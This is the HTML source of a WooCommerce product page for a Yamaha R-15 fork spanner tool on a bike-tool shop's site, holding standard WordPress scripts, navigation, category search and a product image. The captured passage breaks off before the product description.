

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bansaltools.com/product/yamaha-r-15/
body_size: 12874
content:
<!DOCTYPE html>
<html lang="en-US">
	<head itemscope itemtype="http://schema.org/WebSite">
		<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://www.bansaltools.com/xmlrpc.php" />
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>Yamaha R-15 &#8211; bansal tool</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="bansal tool &raquo; Feed" href="https://www.bansaltools.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="bansal tool &raquo; Comments Feed" href="https://www.bansaltools.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="bansal tool &raquo; Yamaha R-15 Comments Feed" href="https://www.bansaltools.com/product/yamaha-r-15/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bansaltools.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bansaltools.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.bansaltools.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.bansaltools.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.bansaltools.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://www.bansaltools.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.bansaltools.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.bansaltools.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.16.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bansaltools.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.bansaltools.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.bansaltools.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.2.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.bansaltools.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.2.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-colorbox-css' href='https://www.bansaltools.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='yith-quick-view-css' href='https://www.bansaltools.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=1.22.0' type='text/css' media='all' />
<style id='yith-quick-view-inline-css' type='text/css'>

				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.bansaltools.com/wp-content/themes/alpha-store/css/bootstrap.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='alpha-store-stylesheet-css' href='https://www.bansaltools.com/wp-content/themes/alpha-store/style.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.bansaltools.com/wp-content/themes/alpha-store/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='flexslider-css' href='https://www.bansaltools.com/wp-content/themes/alpha-store/css/flexslider.css?ver=2.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.bansaltools.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bansaltools.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.bansaltools.com/wp-content/themes/alpha-store/js/bootstrap.js?ver=3.3.4" id="bootstrap-js"></script>
<script type="text/javascript" id="alpha-store-theme-js-js-extra">
/* <![CDATA[ */
var objectL10n = {"compare":"Compare Product","qview":"Quick View"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bansaltools.com/wp-content/themes/alpha-store/js/customscript.js?ver=1.0.2" id="alpha-store-theme-js-js"></script>
<link rel="https://api.w.org/" href="https://www.bansaltools.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bansaltools.com/wp-json/wp/v2/product/117" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bansaltools.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 7.2.0" />
<link rel="canonical" href="https://www.bansaltools.com/product/yamaha-r-15/" />
<link rel='shortlink' href='https://www.bansaltools.com/?p=117' />
<link rel="alternate" type="application/json+oembed" href="https://www.bansaltools.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bansaltools.com%2Fproduct%2Fyamaha-r-15%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bansaltools.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bansaltools.com%2Fproduct%2Fyamaha-r-15%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style id="kirki-inline-styles">.custom-logo-link img{margin-top:20px;margin-bottom:10px;margin-left:0px;margin-right:0px;}h2.site-title a, h1.site-title a{color:#fff;}h2.site-desc, h3.site-desc{color:#fff;}</style><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2505288784848571",
    enable_page_level_ads: true
  });
</script>
	</head>
	<body id="blog" class="product-template-default single single-product postid-117 wp-custom-logo theme-alpha-store woocommerce woocommerce-page woocommerce-no-js" itemscope itemtype="http://schema.org/WebPage">


<div class="container-fluid rsrc-container-header">
	 
	<div class="top-section row">
					<div class="container">
									<div class="top-infobox-menu col-sm-6">
						<div class="rsrc-top-nav" >
							<nav id="site-navigation-top" class="navbar navbar-inverse" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">                       
								<div class="navbar-header row">
									<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-2-collapse">
										<span class="sr-only">Toggle navigation</span>
										<span class="icon-bar"></span>
										<span class="icon-bar"></span>
										<span class="icon-bar"></span>
									</button>
									<div class="navbar-text visible-xs">Menu</div>
								</div>   
								<div class="collapse navbar-collapse navbar-2-collapse"><ul id="menu-top" class="nav navbar-nav"><li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a title="About us" href="https://www.bansaltools.com/about-us/">About us</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-76"><a title="Products" href="https://www.bansaltools.com/shop/">Products</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a title="Enquiry" href="https://www.bansaltools.com/contact-us/">Enquiry</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a title="Contact Us" href="https://www.bansaltools.com/contact-us-2/">Contact Us</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a title="Current Jobs" href="https://www.bansaltools.com/current-jobs/">Current Jobs</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a title="My Account" href="https://www.bansaltools.com/my-account/">My Account</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a title="Checkout" href="https://www.bansaltools.com/checkout/">Checkout</a></li>
</ul></div>
							</nav>
						</div>
					</div>
								<div class="header-login text-right text-left-xs col-sm-6 no-gutter pull-right"> 
																		<div class="social-links">
			<ul>
				<li><a href="#" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-google-plus"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-pinterest"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-youtube"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-linkedin"></i></a></li>			</ul>
		</div><!-- .social-links -->
							 
				</div>
			</div>
			</div>
	<div class="header-section row">
		<div class="container">
						<header id="site-header" class="col-md-4 text-center-sm text-center-xs rsrc-header" itemscope itemtype="http://schema.org/Organization" role="banner"> 
									<a href="https://www.bansaltools.com/" class="custom-logo-link" rel="home"><img width="400" height="100" src="https://www.bansaltools.com/wp-content/uploads/2016/09/cropped-cropped-logo-new.png" class="custom-logo" alt="bansal tool" decoding="async" srcset="https://www.bansaltools.com/wp-content/uploads/2016/09/cropped-cropped-logo-new.png 400w, https://www.bansaltools.com/wp-content/uploads/2016/09/cropped-cropped-logo-new-350x88.png 350w, https://www.bansaltools.com/wp-content/uploads/2016/09/cropped-cropped-logo-new-300x75.png 300w" sizes="(max-width: 400px) 100vw, 400px" /></a>				   
			</header>
							<div class="header-right col-md-8" >
					<div class="header-line-search col-md-7"> 
    <div class="top-infobox text-left">
		 
    </div>              
    <div class="header-search-form">
		<form role="search" method="get" action="https://www.bansaltools.com/">
			<select class="col-sm-4 col-xs-12" name="product_cat">
				<option value="">All Categories</option> 
				<option value="bike-engine-scanner-obd-bike-engine-scanner-obd">BIKE ENGINE SCANNER/OBD (18)</option><option value="bike-garge-maintance">bike /garge maintance (11)</option><option value="bike-engine-scanner-obd">BIKE ENGINE SCANNER/ OBD (20)</option><option value="bike-equipment">bike equipment (4)</option><option value="clutch-and-rotor-nut-sockets">Clutch And Rotor Nut Sockets (5)</option><option value="clutch-and-rotor-nut-spanners">Clutch and Rotor Nut Spanners (6)</option><option value="clutch-centre-hub-holders">Clutch Centre (Hub) Holders (5)</option><option value="clutch-centre-hub-holders-2">Clutch Centre (Hub) Holders - 2 (5)</option><option value="clutch-centre-hub-holders-4">Clutch Centre (Hub) Holders- 4 (5)</option><option value="foundation-bush-pullar">Foundation Bush Pullar (2)</option><option value="front-fork-tee-rod-spanners">Front Fork Tee Rod Spanners (9)</option><option value="general-tools-tool-kit-home-tool-kit">General tools / tool kit / home tool kit (3)</option><option value="head-valve-spring-compressor-tools">Head Valve Spring Compressor Tools (3)</option><option value="infrared-thermometer">Infrared Thermometer (1)</option><option value="internal-bearing-pullers">Internal Bearing Pullers (2)</option><option value="magneto-fly-wheel-holders">Magneto (Fly Wheel) Holders (5)</option><option value="magneto-fly-wheel-puller-1">Magneto (Fly Wheel) Puller - 1 (6)</option><option value="magneto-fly-wheel-pullers-2-in-1">Magneto (Fly Wheel) Pullers (2 in 1) (5)</option><option value="magneto-fly-wheel-pullers-round-plate-type">Magneto (Fly Wheel) Pullers (Round Plate Type) (4)</option><option value="measuring-equipment">Measuring Equipment (5)</option><option value="obd-sacnner-code-cable">OBD SACNNER CODE CABLE (2)</option><option value="obd-scanner-with-cable">OBD SCANNER WITH CABLE (7)</option><option value="plug-spanners">Plug Spanners (3)</option><option value="primary-gpt-gear-holder-tools">Primary (GPT) Gear Holder Tools (5)</option><option value="range-of-magnet-pullers">Range of Magnet Pullers (4)</option><option value="shocker-oil-seal-installer">Shocker Oil Seal Installer (3)</option><option value="shocker-oil-seal-installing-tools">Shocker Oil Seal Installing Tools (2)</option><option value="socket-socket-set">Sockets &amp; Socket set (1)</option><option value="steering-cup-cone-ball-racer-installer">Steering Cup Cone (Ball Racer) Installer (2)</option><option value="tapped-cover-spanner">Tapped Cover Spanner (3)</option><option value="tapped-screw-adjusters">Tapped Screw Adjusters (6)</option>			</select>
			<input type="hidden" name="post_type" value="product" />
			<input class="col-sm-8 col-xs-12" name="s" type="text" placeholder="Search for products"/>
			<button type="submit"><i class="fa fa-search"></i></button>
		</form>
    </div>
</div>													<div class="header-cart text-right col-md-5 text-center-sm text-center-xs no-gutter">
				<div class="header-cart-block">
											<div class="header-cart-inner">
								
			<a class="cart-contents text-right" href="https://www.bansaltools.com/cart/" title="View your shopping cart">
				<i class="fa fa-shopping-cart"><span class="count">0</span></i><div class="amount-title">Cart </div><div class="amount-cart">&#8377;0.00</div> 
			</a>
										<ul class="site-header-cart menu list-unstyled">
								<li>
									<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>								</li>
							</ul>
						</div>
														</div>
			</div>
								<div class="header-right-triangle" ></div>
				</div>
										<div class="rsrc-top-menu col-md-12 no-gutter">
					<nav id="site-navigation" class="navbar navbar-inverse" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
	                    <div class="navbar-header">
	                        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-1-collapse">
	                            <span class="sr-only">Toggle navigation</span>
	                            <span class="icon-bar"></span>
	                            <span class="icon-bar"></span>
	                            <span class="icon-bar"></span>
	                        </button>
							<div class="navbar-text visible-xs">Menu</div>
	                    </div>
						<div class="collapse navbar-collapse navbar-1-collapse"><ul id="menu-top-1" class="nav navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a title="About us" href="https://www.bansaltools.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-76"><a title="Products" href="https://www.bansaltools.com/shop/">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a title="Enquiry" href="https://www.bansaltools.com/contact-us/">Enquiry</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a title="Contact Us" href="https://www.bansaltools.com/contact-us-2/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a title="Current Jobs" href="https://www.bansaltools.com/current-jobs/">Current Jobs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a title="My Account" href="https://www.bansaltools.com/my-account/">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a title="Checkout" href="https://www.bansaltools.com/checkout/">Checkout</a></li>
</ul></div>					</nav>
				</div>
					</div> 
	</div>
</div>
<div class="container rsrc-container" role="main">   


<!-- start content container -->
<div class="row rsrc-content">

		

    <div class="col-md-12 rsrc-main">
        <div class="woocommerce">
			<div class="woocommerce-notices-wrapper"></div><div id="product-117" class="product type-product post-117 status-publish first instock product_cat-front-fork-tee-rod-spanners has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.bansaltools.com/wp-content/uploads/2016/09/BT-455-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.bansaltools.com/wp-content/uploads/2016/09/BT-455.jpg"><img width="222" height="321" src="https://www.bansaltools.com/wp-content/uploads/2016/09/BT-455.jpg" class="wp-post-image" alt="" title="bt-455" data-caption="" data-src="https://www.bansaltools.com/wp-content/uploads/2016/09/BT-455.jpg" data-large_image="https://www.bansaltools.com/wp-content/uploads/2016/09/BT-455.jpg" data-large_image_width="222" data-large_image_height="321" decoding="async" fetchpriority="high" srcset="https://www.bansaltools.com/wp-content/uploads/2016/09/BT-455.jpg 222w, https://www.bansaltools.com/wp-content/uploads/2016/09/BT-455-207x300.jpg 207w" sizes="(max-width: 222px) 100vw, 222px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
